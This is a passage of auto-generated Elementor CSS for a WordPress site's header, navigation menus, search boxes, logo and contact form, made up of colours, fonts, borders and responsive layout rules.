					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-7dbff28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-e002302 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-413b45c > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #16836E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-ccb1112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-8f32a67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-8f32a67:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-d01d5d2{z-index:1;}.elementor-137721 .elementor-element.elementor-element-ea99d36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-05e5e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-05e5e87 img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4bc22b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-0a0267c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-eb8e85c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-137721 .elementor-element.elementor-element-64035b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3afbe058 );fill:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:focus{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle svg{fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__container{z-index:999;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-137721 .elementor-element.elementor-element-ea99d36{width:16.5%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:83.5%;}}@media(max-width:1024px){.elementor-137721 .elementor-element.elementor-element-ea31333{--min-height:0px;}.elementor-137721 .elementor-element.elementor-element-e4bac39{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-605ba59{--justify-content:center;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--flex-wrap:wrap;}.elementor-137721 .elementor-element.elementor-element-9608816 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-137721 .elementor-element.elementor-element-e82146a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-dc256fd > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-f31c8ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-063d9cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb.e-con{--order:99999 /* order end hack */;}.elementor-137721 .elementor-element.elementor-element-f899828{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-137721 .elementor-element.elementor-element-fe5c571{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-137721 .elementor-element.elementor-element-fe5c571.elementor-element{--align-self:center;}.elementor-137721 .elementor-element.elementor-element-8ec5f31{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ea99d36{width:70%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:30%;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-137721 .elementor-element.elementor-element-72c4838{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:35px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:35px;}}
.elementor-138178 .elementor-element.elementor-element-32da151{z-index:1;}.elementor-138178 .elementor-element.elementor-element-3d449ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-c7a1139{text-align:center;}.elementor-138178 .elementor-element.elementor-element-c7a1139 img{width:100%;height:80px;}.elementor-138178 .elementor-element.elementor-element-ac3684a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-7108ee3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-7108ee3{text-align:start;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;color:#737070;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138178 .elementor-element.elementor-element-67fe677 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 